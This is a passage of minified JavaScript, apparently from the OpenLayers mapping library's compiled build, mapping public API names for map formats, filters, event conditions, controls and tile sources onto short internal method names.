t("ol.format.filter.between",function(a,b,c){return new Tt(a,b,c)});t("ol.format.filter.like",function(a,b,c,d,e,f){return new Ut(a,b,c,d,e,f)});t("ol.format.filter.during",function(a,b,c){return new Nt(a,b,c)});t("ol.format.GeoJSON",Qq);Qq.prototype.readFeature=Qq.prototype.Yb;Qq.prototype.readFeatures=Qq.prototype.Qa;Qq.prototype.readGeometry=Qq.prototype.ed;Qq.prototype.readProjection=Qq.prototype.sb;Qq.prototype.writeFeature=Qq.prototype.Jd;Qq.prototype.writeFeatureObject=Qq.prototype.ld;
Qq.prototype.writeFeatures=Qq.prototype.ac;Qq.prototype.writeFeaturesObject=Qq.prototype.qe;Qq.prototype.writeGeometry=Qq.prototype.md;Qq.prototype.writeGeometryObject=Qq.prototype.se;t("ol.format.GML",Kp);Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;t("ol.format.GML2",Tp);t("ol.format.GML3",Kp);Kp.prototype.writeGeometryNode=Kp.prototype.re;Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;
Zo.prototype.readFeatures=Zo.prototype.Qa;t("ol.format.GPX",dq);dq.prototype.readFeature=dq.prototype.Yb;dq.prototype.readFeatures=dq.prototype.Qa;dq.prototype.readProjection=dq.prototype.sb;dq.prototype.writeFeatures=dq.prototype.ac;dq.prototype.writeFeaturesNode=dq.prototype.bc;t("ol.format.IGC",Xq);Xq.prototype.readFeature=Xq.prototype.Yb;Xq.prototype.readFeatures=Xq.prototype.Qa;Xq.prototype.readProjection=Xq.prototype.sb;t("ol.format.KML",er);er.prototype.readFeature=er.prototype.Yb;
er.prototype.readFeatures=er.prototype.Qa;er.prototype.readName=er.prototype.cq;er.prototype.readNetworkLinks=er.prototype.eq;er.prototype.readRegion=er.prototype.hq;er.prototype.readRegionFromNode=er.prototype.vf;er.prototype.readProjection=er.prototype.sb;er.prototype.writeFeatures=er.prototype.ac;er.prototype.writeFeaturesNode=er.prototype.bc;t("ol.format.MVT",jt);jt.prototype.getLastExtent=jt.prototype.cg;jt.prototype.readFeatures=jt.prototype.Qa;jt.prototype.readProjection=jt.prototype.sb;
jt.prototype.setLayers=jt.prototype.Sn;t("ol.format.OSMXML",ot);ot.prototype.readFeatures=ot.prototype.Qa;ot.prototype.readProjection=ot.prototype.sb;t("ol.format.Polyline",vt);t("ol.format.Polyline.encodeDeltas",wt);t("ol.format.Polyline.decodeDeltas",yt);t("ol.format.Polyline.encodeFloats",xt);t("ol.format.Polyline.decodeFloats",zt);vt.prototype.readFeature=vt.prototype.Yb;vt.prototype.readFeatures=vt.prototype.Qa;vt.prototype.readGeometry=vt.prototype.ed;vt.prototype.readProjection=vt.prototype.sb;
vt.prototype.writeGeometry=vt.prototype.md;t("ol.format.TopoJSON",At);At.prototype.readFeatures=At.prototype.Qa;At.prototype.readProjection=At.prototype.sb;t("ol.format.WFS",du);du.prototype.readFeatures=du.prototype.Qa;du.prototype.readTransactionResponse=du.prototype.j;du.prototype.readFeatureCollectionMetadata=du.prototype.f;t("ol.format.WFS.writeFilter",function(a){var b=no("http://www.opengis.net/ogc","Filter");Do({node:b},su,yo(a.rc),[a],[]);return b});du.prototype.writeGetFeature=du.prototype.s;
du.prototype.writeTransaction=du.prototype.v;du.prototype.readProjection=du.prototype.sb;t("ol.format.WKT",Ku);Ku.prototype.readFeature=Ku.prototype.Yb;Ku.prototype.readFeatures=Ku.prototype.Qa;Ku.prototype.readGeometry=Ku.prototype.ed;Ku.prototype.writeFeature=Ku.prototype.Jd;Ku.prototype.writeFeatures=Ku.prototype.ac;Ku.prototype.writeGeometry=Ku.prototype.md;t("ol.format.WMSCapabilities",ev);ev.prototype.read=ev.prototype.read;t("ol.format.WMSGetFeatureInfo",Bv);Bv.prototype.readFeatures=Bv.prototype.Qa;
t("ol.format.WMTSCapabilities",Sv);Sv.prototype.read=Sv.prototype.read;t("ol.format.filter.And",It);t("ol.format.filter.Bbox",Jt);t("ol.format.filter.Comparison",Mt);t("ol.format.filter.ComparisonBinary",Ot);t("ol.format.filter.Contains",Lt);t("ol.format.filter.During",Nt);t("ol.format.filter.EqualTo",Pt);t("ol.format.filter.Filter",Gt);t("ol.format.filter.GreaterThan",Qt);t("ol.format.filter.GreaterThanOrEqualTo",Rt);t("ol.format.filter.Intersects",St);t("ol.format.filter.IsBetween",Tt);
t("ol.format.filter.IsLike",Ut);t("ol.format.filter.IsNull",Vt);t("ol.format.filter.LessThan",Wt);t("ol.format.filter.LessThanOrEqualTo",Xt);t("ol.format.filter.Not",Yt);t("ol.format.filter.NotEqualTo",Zt);t("ol.format.filter.Or",$t);t("ol.format.filter.Spatial",Kt);t("ol.format.filter.Within",au);t("ol.events.condition.altKeyOnly",Wg);t("ol.events.condition.altShiftKeysOnly",Xg);t("ol.events.condition.always",Re);t("ol.events.condition.click",function(a){return"click"==a.type});
t("ol.events.condition.never",Se);t("ol.events.condition.pointerMove",Zg);t("ol.events.condition.singleClick",$g);t("ol.events.condition.doubleClick",function(a){return"dblclick"==a.type});t("ol.events.condition.noModifierKeys",ah);t("ol.events.condition.platformModifierKeyOnly",function(a){a=a.originalEvent;return!a.altKey&&(md?a.metaKey:a.ctrlKey)&&!a.shiftKey});t("ol.events.condition.shiftKeyOnly",bh);t("ol.events.condition.targetNotEditable",ch);t("ol.events.condition.mouseOnly",dh);
t("ol.events.condition.primaryAction",eh);Qc.prototype.type=Qc.prototype.type;Qc.prototype.target=Qc.prototype.target;Qc.prototype.preventDefault=Qc.prototype.preventDefault;Qc.prototype.stopPropagation=Qc.prototype.stopPropagation;t("ol.control.Attribution",zg);t("ol.control.Attribution.render",Ag);zg.prototype.getCollapsible=zg.prototype.An;zg.prototype.setCollapsible=zg.prototype.Dn;zg.prototype.setCollapsed=zg.prototype.Cn;zg.prototype.getCollapsed=zg.prototype.zn;t("ol.control.Control",vg);
vg.prototype.getMap=vg.prototype.f;vg.prototype.setMap=vg.prototype.setMap;vg.prototype.setTarget=vg.prototype.i;t("ol.control.FullScreen",Mn);t("ol.control.MousePosition",Rn);t("ol.control.MousePosition.render",Sn);Rn.prototype.getCoordinateFormat=Rn.prototype.Qh;Rn.prototype.getProjection=Rn.prototype.si;Rn.prototype.setCoordinateFormat=Rn.prototype.Gj;Rn.prototype.setProjection=Rn.prototype.ti;t("ol.control.OverviewMap",Wn);t("ol.control.OverviewMap.render",Xn);Wn.prototype.getCollapsible=Wn.prototype.Gn;
Wn.prototype.setCollapsible=Wn.prototype.Jn;Wn.prototype.setCollapsed=Wn.prototype.In;Wn.prototype.getCollapsed=Wn.prototype.Fn;Wn.prototype.getOverviewMap=Wn.prototype.Hl;t("ol.control.Rotate",Cg);t("ol.control.Rotate.render",Dg);t("ol.control.ScaleLine",ao);ao.prototype.getUnits=ao.prototype.C;t("ol.control.ScaleLine.render",bo);ao.prototype.setUnits=ao.prototype.O;t("ol.control.Zoom",Eg);t("ol.control.ZoomSlider",go);t("ol.control.ZoomSlider.render",io);t("ol.control.ZoomToExtent",lo);
Vc.prototype.changed=Vc.prototype.u;Vc.prototype.dispatchEvent=Vc.prototype.b;Vc.prototype.getRevision=Vc.prototype.K;Vc.prototype.on=Vc.prototype.I;Vc.prototype.once=Vc.prototype.once;Vc.prototype.un=Vc.prototype.J;G.prototype.get=G.prototype.get;G.prototype.getKeys=G.prototype.P;G.prototype.getProperties=G.prototype.L;G.prototype.set=G.prototype.set;G.prototype.setProperties=G.prototype.H;G.prototype.unset=G.prototype.R;G.prototype.changed=G.prototype.u;G.prototype.dispatchEvent=G.prototype.b;
G.prototype.getRevision=G.prototype.K;G.prototype.on=G.prototype.I;G.prototype.once=G.prototype.once;G.prototype.un=G.prototype.J;H.prototype.addControl=H.prototype.Mf;H.prototype.addInteraction=H.prototype.Nf;H.prototype.addLayer=H.prototype.xe;H.prototype.addOverlay=H.prototype.ye;H.prototype.forEachFeatureAtPixel=H.prototype.Tc;H.prototype.getFeaturesAtPixel=H.prototype.Xf;H.prototype.forEachLayerAtPixel=H.prototype.tg;H.prototype.hasFeatureAtPixel=H.prototype.ng;
H.prototype.getEventCoordinate=H.prototype.Sd;H.prototype.getEventPixel=H.prototype.ud;H.prototype.getTarget=H.prototype.Xd;H.prototype.getTargetElement=H.prototype.Cc;H.prototype.getCoordinateFromPixel=H.prototype.Ra;H.prototype.getControls=H.prototype.Wf;H.prototype.getOverlays=H.prototype.gg;H.prototype.getOverlayById=H.prototype.fg;H.prototype.getInteractions=H.prototype.bg;H.prototype.getLayerGroup=H.prototype.hc;H.prototype.getLayers=H.prototype.Xe;H.prototype.getPixelFromCoordinate=H.prototype.Ia;
H.prototype.getSize=H.prototype.Cb;H.prototype.getView=H.prototype.aa;H.prototype.getViewport=H.prototype.kg;H.prototype.renderSync=H.prototype.dh;H.prototype.render=H.prototype.render;H.prototype.removeControl=H.prototype.Xg;H.prototype.removeInteraction=H.prototype.Zg;H.prototype.removeLayer=H.prototype.$g;H.prototype.removeOverlay=H.prototype.ah;H.prototype.setLayerGroup=H.prototype.zf;H.prototype.setSize=H.prototype.be;H.prototype.setTarget=H.prototype.Ad;H.prototype.setView=H.prototype.jh;
H.prototype.updateSize=H.prototype.Oc;H.prototype.get=H.prototype.get;H.prototype.getKeys=H.prototype.P;H.prototype.getProperties=H.prototype.L;H.prototype.set=H.prototype.set;H.prototype.setProperties=H.prototype.H;H.prototype.unset=H.prototype.R;H.prototype.changed=H.prototype.u;H.prototype.dispatchEvent=H.prototype.b;H.prototype.getRevision=H.prototype.K;H.prototype.on=H.prototype.I;H.prototype.once=H.prototype.once;H.prototype.un=H.prototype.J;B.prototype.get=B.prototype.get;
B.prototype.getKeys=B.prototype.P;B.prototype.getProperties=B.prototype.L;B.prototype.set=B.prototype.set;B.prototype.setProperties=B.prototype.H;B.prototype.unset=B.prototype.R;B.prototype.changed=B.prototype.u;B.prototype.dispatchEvent=B.prototype.b;B.prototype.getRevision=B.prototype.K;B.prototype.on=B.prototype.I;B.prototype.once=B.prototype.once;B.prototype.un=B.prototype.J;cd.prototype.type=cd.prototype.type;cd.prototype.target=cd.prototype.target;cd.prototype.preventDefault=cd.prototype.preventDefault;
cd.prototype.stopPropagation=cd.prototype.stopPropagation;pk.prototype.get=pk.prototype.get;pk.prototype.getKeys=pk.prototype.P;pk.prototype.getProperties=pk.prototype.L;pk.prototype.set=pk.prototype.set;pk.prototype.setProperties=pk.prototype.H;pk.prototype.unset=pk.prototype.R;pk.prototype.changed=pk.prototype.u;pk.prototype.dispatchEvent=pk.prototype.b;pk.prototype.getRevision=pk.prototype.K;pk.prototype.on=pk.prototype.I;pk.prototype.once=pk.prototype.once;pk.prototype.un=pk.prototype.J;
Hk.prototype.get=Hk.prototype.get;Hk.prototype.getKeys=Hk.prototype.P;Hk.prototype.getProperties=Hk.prototype.L;Hk.prototype.set=Hk.prototype.set;Hk.prototype.setProperties=Hk.prototype.H;Hk.prototype.unset=Hk.prototype.R;Hk.prototype.changed=Hk.prototype.u;Hk.prototype.dispatchEvent=Hk.prototype.b;Hk.prototype.getRevision=Hk.prototype.K;Hk.prototype.on=Hk.prototype.I;Hk.prototype.once=Hk.prototype.once;Hk.prototype.un=Hk.prototype.J;Jk.prototype.get=Jk.prototype.get;Jk.prototype.getKeys=Jk.prototype.P;
Jk.prototype.getProperties=Jk.prototype.L;Jk.prototype.set=Jk.prototype.set;Jk.prototype.setProperties=Jk.prototype.H;Jk.prototype.unset=Jk.prototype.R;Jk.prototype.changed=Jk.prototype.u;Jk.prototype.dispatchEvent=Jk.prototype.b;Jk.prototype.getRevision=Jk.prototype.K;Jk.prototype.on=Jk.prototype.I;Jk.prototype.once=Jk.prototype.once;Jk.prototype.un=Jk.prototype.J;el.prototype.getTileCoord=el.prototype.i;el.prototype.load=el.prototype.load;K.prototype.addControl=K.prototype.Mf;
K.prototype.addInteraction=K.prototype.Nf;K.prototype.addLayer=K.prototype.xe;K.prototype.addOverlay=K.prototype.ye;K.prototype.forEachFeatureAtPixel=K.prototype.Tc;K.prototype.getFeaturesAtPixel=K.prototype.Xf;K.prototype.forEachLayerAtPixel=K.prototype.tg;K.prototype.hasFeatureAtPixel=K.prototype.ng;K.prototype.getEventCoordinate=K.prototype.Sd;K.prototype.getEventPixel=K.prototype.ud;K.prototype.getTarget=K.prototype.Xd;K.prototype.getTargetElement=K.prototype.Cc;
K.prototype.getCoordinateFromPixel=K.prototype.Ra;K.prototype.getControls=K.prototype.Wf;K.prototype.getOverlays=K.prototype.gg;K.prototype.getOverlayById=K.prototype.fg;K.prototype.getInteractions=K.prototype.bg;K.prototype.getLayerGroup=K.prototype.hc;K.prototype.getLayers=K.prototype.Xe;K.prototype.getPixelFromCoordinate=K.prototype.Ia;K.prototype.getSize=K.prototype.Cb;K.prototype.getView=K.prototype.aa;K.prototype.getViewport=K.prototype.kg;K.prototype.renderSync=K.prototype.dh;
K.prototype.render=K.prototype.render;K.prototype.removeControl=K.prototype.Xg;K.prototype.removeInteraction=K.prototype.Zg;K.prototype.removeLayer=K.prototype.$g;K.prototype.removeOverlay=K.prototype.ah;K.prototype.setLayerGroup=K.prototype.zf;K.prototype.setSize=K.prototype.be;K.prototype.setTarget=K.prototype.Ad;K.prototype.setView=K.prototype.jh;K.prototype.updateSize=K.prototype.Oc;K.prototype.get=K.prototype.get;K.prototype.getKeys=K.prototype.P;K.prototype.getProperties=K.prototype.L;
K.prototype.set=K.prototype.set;K.prototype.setProperties=K.prototype.H;K.prototype.unset=K.prototype.R;K.prototype.changed=K.prototype.u;K.prototype.dispatchEvent=K.prototype.b;K.prototype.getRevision=K.prototype.K;K.prototype.on=K.prototype.I;K.prototype.once=K.prototype.once;K.prototype.un=K.prototype.J;dd.prototype.type=dd.prototype.type;dd.prototype.target=dd.prototype.target;dd.prototype.preventDefault=dd.prototype.preventDefault;dd.prototype.stopPropagation=dd.prototype.stopPropagation;
ed.prototype.map=ed.prototype.map;ed.prototype.frameState=ed.prototype.frameState;ed.prototype.type=ed.prototype.type;ed.prototype.target=ed.prototype.target;ed.prototype.preventDefault=ed.prototype.preventDefault;ed.prototype.stopPropagation=ed.prototype.stopPropagation;Ad.prototype.originalEvent=Ad.prototype.originalEvent;Ad.prototype.pixel=Ad.prototype.pixel;Ad.prototype.coordinate=Ad.prototype.coordinate;Ad.prototype.dragging=Ad.prototype.dragging;Ad.prototype.preventDefault=Ad.prototype.preventDefault;
Ad.prototype.stopPropagation=Ad.prototype.stopPropagation;Ad.prototype.map=Ad.prototype.map;Ad.prototype.frameState=Ad.prototype.frameState;Ad.prototype.type=Ad.prototype.type;Ad.prototype.target=Ad.prototype.target;Zc.prototype.type=Zc.prototype.type;Zc.prototype.target=Zc.prototype.target;Zc.prototype.preventDefault=Zc.prototype.preventDefault;Zc.prototype.stopPropagation=Zc.prototype.stopPropagation;Bn.prototype.get=Bn.prototype.get;Bn.prototype.getKeys=Bn.prototype.P;
Bn.prototype.getProperties=Bn.prototype.L;Bn.prototype.set=Bn.prototype.set;Bn.prototype.setProperties=Bn.prototype.H;Bn.prototype.unset=Bn.prototype.R;Bn.prototype.changed=Bn.prototype.u;Bn.prototype.dispatchEvent=Bn.prototype.b;Bn.prototype.getRevision=Bn.prototype.K;Bn.prototype.on=Bn.prototype.I;Bn.prototype.once=Bn.prototype.once;Bn.prototype.un=Bn.prototype.J;pz.prototype.getTileCoord=pz.prototype.i;pz.prototype.load=pz.prototype.load;Kn.prototype.getTileCoord=Kn.prototype.i;
Kn.prototype.load=Kn.prototype.load;F.prototype.get=F.prototype.get;F.prototype.getKeys=F.prototype.P;F.prototype.getProperties=F.prototype.L;F.prototype.set=F.prototype.set;F.prototype.setProperties=F.prototype.H;F.prototype.unset=F.prototype.R;F.prototype.changed=F.prototype.u;F.prototype.dispatchEvent=F.prototype.b;F.prototype.getRevision=F.prototype.K;F.prototype.on=F.prototype.I;F.prototype.once=F.prototype.once;F.prototype.un=F.prototype.J;sz.prototype.forEachTileCoord=sz.prototype.Vf;
sz.prototype.getMaxZoom=sz.prototype.mj;sz.prototype.getMinZoom=sz.prototype.nj;sz.prototype.getOrigin=sz.prototype.Ic;sz.prototype.getResolution=sz.prototype.Ta;sz.prototype.getResolutions=sz.prototype.oj;sz.prototype.getTileCoordExtent=sz.prototype.Ma;sz.prototype.getTileCoordForCoordAndResolution=sz.prototype.Le;sz.prototype.getTileCoordForCoordAndZ=sz.prototype.jg;sz.prototype.getTileSize=sz.prototype.Za;sz.prototype.getZForResolution=sz.prototype.Dc;wk.prototype.getOpacity=wk.prototype.hf;
wk.prototype.getRotateWithView=wk.prototype.jf;wk.prototype.getRotation=wk.prototype.kf;wk.prototype.getScale=wk.prototype.lf;wk.prototype.getSnapToPixel=wk.prototype.Ke;wk.prototype.setOpacity=wk.prototype.Ed;wk.prototype.setRotation=wk.prototype.mf;wk.prototype.setScale=wk.prototype.Fd;yk.prototype.clone=yk.prototype.clone;yk.prototype.getAngle=yk.prototype.ij;yk.prototype.getFill=yk.prototype.Fa;yk.prototype.getPoints=yk.prototype.jj;yk.prototype.getRadius=yk.prototype.kj;
yk.prototype.getRadius2=yk.prototype.Zh;yk.prototype.getStroke=yk.prototype.Ga;yk.prototype.getOpacity=yk.prototype.hf;yk.prototype.getRotateWithView=yk.prototype.jf;yk.prototype.getRotation=yk.prototype.kf;yk.prototype.getScale=yk.prototype.lf;yk.prototype.getSnapToPixel=yk.prototype.Ke;yk.prototype.setOpacity=yk.prototype.Ed;yk.prototype.setRotation=yk.prototype.mf;yk.prototype.setScale=yk.prototype.Fd;dr.prototype.getOpacity=dr.prototype.hf;dr.prototype.getRotateWithView=dr.prototype.jf;
dr.prototype.getRotation=dr.prototype.kf;dr.prototype.getScale=dr.prototype.lf;dr.prototype.getSnapToPixel=dr.prototype.Ke;dr.prototype.setOpacity=dr.prototype.Ed;dr.prototype.setRotation=dr.prototype.mf;dr.prototype.setScale=dr.prototype.Fd;uw.prototype.get=uw.prototype.get;uw.prototype.getKeys=uw.prototype.P;uw.prototype.getProperties=uw.prototype.L;uw.prototype.set=uw.prototype.set;uw.prototype.setProperties=uw.prototype.H;uw.prototype.unset=uw.prototype.R;uw.prototype.changed=uw.prototype.u;
uw.prototype.dispatchEvent=uw.prototype.b;uw.prototype.getRevision=uw.prototype.K;uw.prototype.on=uw.prototype.I;uw.prototype.once=uw.prototype.once;uw.prototype.un=uw.prototype.J;iy.prototype.getAttributions=iy.prototype.za;iy.prototype.getLogo=iy.prototype.Aa;iy.prototype.getProjection=iy.prototype.Da;iy.prototype.getState=iy.prototype.getState;iy.prototype.refresh=iy.prototype.sa;iy.prototype.setAttributions=iy.prototype.va;iy.prototype.get=iy.prototype.get;iy.prototype.getKeys=iy.prototype.P;
iy.prototype.getProperties=iy.prototype.L;iy.prototype.set=iy.prototype.set;iy.prototype.setProperties=iy.prototype.H;iy.prototype.unset=iy.prototype.R;iy.prototype.changed=iy.prototype.u;iy.prototype.dispatchEvent=iy.prototype.b;iy.prototype.getRevision=iy.prototype.K;iy.prototype.on=iy.prototype.I;iy.prototype.once=iy.prototype.once;iy.prototype.un=iy.prototype.J;my.prototype.getTileGrid=my.prototype.jb;my.prototype.refresh=my.prototype.sa;my.prototype.getAttributions=my.prototype.za;
my.prototype.getLogo=my.prototype.Aa;my.prototype.getProjection=my.prototype.Da;my.prototype.getState=my.prototype.getState;my.prototype.setAttributions=my.prototype.va;my.prototype.get=my.prototype.get;my.prototype.getKeys=my.prototype.P;my.prototype.getProperties=my.prototype.L;my.prototype.set=my.prototype.set;my.prototype.setProperties=my.prototype.H;my.prototype.unset=my.prototype.R;my.prototype.changed=my.prototype.u;my.prototype.dispatchEvent=my.prototype.b;my.prototype.getRevision=my.prototype.K;
my.prototype.on=my.prototype.I;my.prototype.once=my.prototype.once;my.prototype.un=my.prototype.J;ny.prototype.getTileLoadFunction=ny.prototype.yb;ny.prototype.getTileUrlFunction=ny.prototype.zb;ny.prototype.getUrls=ny.prototype.Ab;ny.prototype.setTileLoadFunction=ny.prototype.Fb;ny.prototype.setTileUrlFunction=ny.prototype.hb;ny.prototype.setUrl=ny.prototype.rb;ny.prototype.setUrls=ny.prototype.vb;ny.prototype.getTileGrid=ny.prototype.jb;ny.prototype.refresh=ny.prototype.sa;
ny.prototype.getAttributions=ny.prototype.za;ny.prototype.getLogo=ny.prototype.Aa;ny.prototype.getProjection=ny.prototype.Da;ny.prototype.getState=ny.prototype.getState;ny.prototype.setAttributions=ny.prototype.va;ny.prototype.get=ny.prototype.get;ny.prototype.getKeys=ny.prototype.P;ny.prototype.getProperties=ny.prototype.L;ny.prototype.set=ny.prototype.set;ny.prototype.setProperties=ny.prototype.H;ny.prototype.unset=ny.prototype.R;ny.prototype.changed=ny.prototype.u;ny.prototype.dispatchEvent=ny.prototype.b;
ny.prototype.getRevision=ny.prototype.K;ny.prototype.on=ny.prototype.I;ny.prototype.once=ny.prototype.once;ny.prototype.un=ny.prototype.J;ry.prototype.setRenderReprojectionEdges=ry.prototype.Qb;ry.prototype.setTileGridForProjection=ry.prototype.Rb;ry.prototype.getTileLoadFunction=ry.prototype.yb;ry.prototype.getTileUrlFunction=ry.prototype.zb;ry.prototype.getUrls=ry.prototype.Ab;ry.prototype.setTileLoadFunction=ry.prototype.Fb;ry.prototype.setTileUrlFunction=ry.prototype.hb;ry.prototype.setUrl=ry.prototype.rb;
ry.prototype.setUrls=ry.prototype.vb;ry.prototype.getTileGrid=ry.prototype.jb;ry.prototype.refresh=ry.prototype.sa;ry.prototype.getAttributions=ry.prototype.za;ry.prototype.getLogo=ry.prototype.Aa;ry.prototype.getProjection=ry.prototype.Da;ry.prototype.getState=ry.prototype.getState;ry.prototype.setAttributions=ry.prototype.va;ry.prototype.get=ry.prototype.get;ry.prototype.getKeys=ry.prototype.P;ry.prototype.getProperties=ry.prototype.L;ry.prototype.set=ry.prototype.set;
ry.prototype.setProperties=ry.prototype.H;ry.prototype.unset=ry.prototype.R;ry.prototype.changed=ry.prototype.u;ry.prototype.dispatchEvent=ry.prototype.b;ry.prototype.getRevision=ry.prototype.K;ry.prototype.on=ry.prototype.I;ry.prototype.once=ry.prototype.once;ry.prototype.un=ry.prototype.J;sy.prototype.setRenderReprojectionEdges=sy.prototype.Qb;sy.prototype.setTileGridForProjection=sy.prototype.Rb;sy.prototype.getTileLoadFunction=sy.prototype.yb;sy.prototype.getTileUrlFunction=sy.prototype.zb;
sy.prototype.getUrls=sy.prototype.Ab;sy.prototype.setTileLoadFunction=sy.prototype.Fb;sy.prototype.setTileUrlFunction=sy.prototype.hb;sy.prototype.setUrl=sy.prototype.rb;sy.prototype.setUrls=sy.prototype.vb;sy.prototype.getTileGrid=sy.prototype.jb;sy.prototype.refresh=sy.prototype.sa;sy.prototype.getAttributions=sy.prototype.za;sy.prototype.getLogo=sy.prototype.Aa;sy.prototype.getProjection=sy.prototype.Da;sy.prototype.getState=sy.prototype.getState;sy.prototype.setAttributions=sy.prototype.va;
sy.prototype.get=sy.prototype.get;sy.prototype.getKeys=sy.prototype.P;sy.prototype.getProperties=sy.prototype.L;sy.prototype.set=sy.prototype.set;sy.prototype.setProperties=sy.prototype.H;sy.prototype.unset=sy.prototype.R;sy.prototype.changed=sy.prototype.u;sy.prototype.dispatchEvent=sy.prototype.b;sy.prototype.getRevision=sy.prototype.K;sy.prototype.on=sy.prototype.I;sy.prototype.once=sy.prototype.once;sy.prototype.un=sy.prototype.J;ty.prototype.setRenderReprojectionEdges=ty.prototype.Qb;
ty.prototype.setTileGridForProjection=ty.prototype.Rb;ty.prototype.getTileLoadFunction=ty.prototype.yb;ty.prototype.getTileUrlFunction=ty.prototype.zb;ty.prototype.getUrls=ty.prototype.Ab;ty.prototype.setTileLoadFunction=ty.prototype.Fb;ty.prototype.setTileUrlFunction=ty.prototype.hb;ty.prototype.setUrl=ty.prototype.rb;ty.prototype.setUrls=ty.prototype.vb;ty.prototype.getTileGrid=ty.prototype.jb;ty.prototype.refresh=ty.prototype.sa;ty.prototype.getAttributions=ty.prototype.za;
ty.prototype.getLogo=ty.prototype.Aa;ty.prototype.getProjection=ty.prototype.Da;ty.prototype.getState=ty.prototype.getState;ty.prototype.setAttributions=ty.prototype.va;ty.prototype.get=ty.prototype.get;ty.prototype.getKeys=ty.prototype.P;ty.prototype.getProperties=ty.prototype.L;ty.prototype.set=ty.prototype.set;ty.prototype.setProperties=ty.prototype.H;ty.prototype.unset=ty.prototype.R;ty.prototype.changed=ty.prototype.u;ty.prototype.dispatchEvent=ty.prototype.b;ty.prototype.getRevision=ty.prototype.K;
ty.prototype.on=ty.prototype.I;ty.prototype.once=ty.prototype.once;ty.prototype.un=ty.prototype.J;U.prototype.getAttributions=U.prototype.za;U.prototype.getLogo=U.prototype.Aa;U.prototype.getProjection=U.prototype.Da;U.prototype.getState=U.prototype.getState;U.prototype.refresh=U.prototype.sa;U.prototype.setAttributions=U.prototype.va;U.prototype.get=U.prototype.get;U.prototype.getKeys=U.prototype.P;U.prototype.getProperties=U.prototype.L;U.prototype.set=U.prototype.set;
U.prototype.setProperties=U.prototype.H;U.prototype.unset=U.prototype.R;U.prototype.changed=U.prototype.u;U.prototype.dispatchEvent=U.prototype.b;U.prototype.getRevision=U.prototype.K;U.prototype.on=U.prototype.I;U.prototype.once=U.prototype.once;U.prototype.un=U.prototype.J;X.prototype.addFeature=X.prototype.Gb;X.prototype.addFeatures=X.prototype.Qc;X.prototype.clear=X.prototype.clear;X.prototype.forEachFeature=X.prototype.Lh;X.prototype.forEachFeatureInExtent=X.prototype.ec;
X.prototype.forEachFeatureIntersectingExtent=X.prototype.Mh;X.prototype.getFeaturesCollection=X.prototype.Th;X.prototype.getFeatures=X.prototype.ee;X.prototype.getFeaturesAtCoordinate=X.prototype.Sh;X.prototype.getFeaturesInExtent=X.prototype.Yf;X.prototype.getClosestFeatureToCoordinate=X.prototype.Oh;X.prototype.getExtent=X.prototype.G;X.prototype.getFeatureById=X.prototype.Rh;X.prototype.getFormat=X.prototype.ej;X.prototype.getUrl=X.prototype.fj;X.prototype.removeLoadedExtent=X.prototype.Cj;
X.prototype.removeFeature=X.prototype.Lb;X.prototype.setLoader=X.prototype.hj;X.prototype.getAttributions=X.prototype.za;X.prototype.getLogo=X.prototype.Aa;X.prototype.getProjection=X.prototype.Da;X.prototype.getState=X.prototype.getState;X.prototype.refresh=X.prototype.sa;X.prototype.setAttributions=X.prototype.va;X.prototype.get=X.prototype.get;X.prototype.getKeys=X.prototype.P;X.prototype.getProperties=X.prototype.L;X.prototype.set=X.prototype.set;X.prototype.setProperties=X.prototype.H;
X.prototype.unset=X.prototype.R;X.prototype.changed=X.prototype.u;X.prototype.dispatchEvent=X.prototype.b;X.prototype.getRevision=X.prototype.K;X.prototype.on=X.prototype.I;X.prototype.once=X.prototype.once;X.prototype.un=X.prototype.J;zy.prototype.getAttributions=zy.prototype.za;zy.prototype.getLogo=zy.prototype.Aa;zy.prototype.getProjection=zy.prototype.Da;zy.prototype.getState=zy.prototype.getState;zy.prototype.refresh=zy.prototype.sa;zy.prototype.setAttributions=zy.prototype.va;
zy.prototype.get=zy.prototype.get;zy.prototype.getKeys=zy.prototype.P;zy.prototype.getProperties=zy.prototype.L;zy.prototype.set=zy.prototype.set;zy.prototype.setProperties=zy.prototype.H;zy.prototype.unset=zy.prototype.R;zy.prototype.changed=zy.prototype.u;zy.prototype.dispatchEvent=zy.prototype.b;zy.prototype.getRevision=zy.prototype.K;zy.prototype.on=zy.prototype.I;zy.prototype.once=zy.prototype.once;zy.prototype.un=zy.prototype.J;By.prototype.type=By.prototype.type;By.prototype.target=By.prototype.target;
By.prototype.preventDefault=By.prototype.preventDefault;By.prototype.stopPropagation=By.prototype.stopPropagation;Hy.prototype.getAttributions=Hy.prototype.za;Hy.prototype.getLogo=Hy.prototype.Aa;Hy.prototype.getProjection=Hy.prototype.Da;Hy.prototype.getState=Hy.prototype.getState;Hy.prototype.refresh=Hy.prototype.sa;Hy.prototype.setAttributions=Hy.prototype.va;Hy.prototype.get=Hy.prototype.get;Hy.prototype.getKeys=Hy.prototype.P;Hy.prototype.getProperties=Hy.prototype.L;Hy.prototype.set=Hy.prototype.set;
Hy.prototype.setProperties=Hy.prototype.H;Hy.prototype.unset=Hy.prototype.R;Hy.prototype.changed=Hy.prototype.u;Hy.prototype.dispatchEvent=Hy.prototype.b;Hy.prototype.getRevision=Hy.prototype.K;Hy.prototype.on=Hy.prototype.I;Hy.prototype.once=Hy.prototype.once;Hy.prototype.un=Hy.prototype.J;Iy.prototype.getAttributions=Iy.prototype.za;Iy.prototype.getLogo=Iy.prototype.Aa;Iy.prototype.getProjection=Iy.prototype.Da;Iy.prototype.getState=Iy.prototype.getState;Iy.prototype.refresh=Iy.prototype.sa;
Iy.prototype.setAttributions=Iy.prototype.va;Iy.prototype.get=Iy.prototype.get;Iy.prototype.getKeys=Iy.prototype.P;Iy.prototype.getProperties=Iy.prototype.L;Iy.prototype.set=Iy.prototype.set;Iy.prototype.setProperties=Iy.prototype.H;Iy.prototype.unset=Iy.prototype.R;Iy.prototype.changed=Iy.prototype.u;Iy.prototype.dispatchEvent=Iy.prototype.b;Iy.prototype.getRevision=Iy.prototype.K;Iy.prototype.on=Iy.prototype.I;Iy.prototype.once=Iy.prototype.once;Iy.prototype.un=Iy.prototype.J;
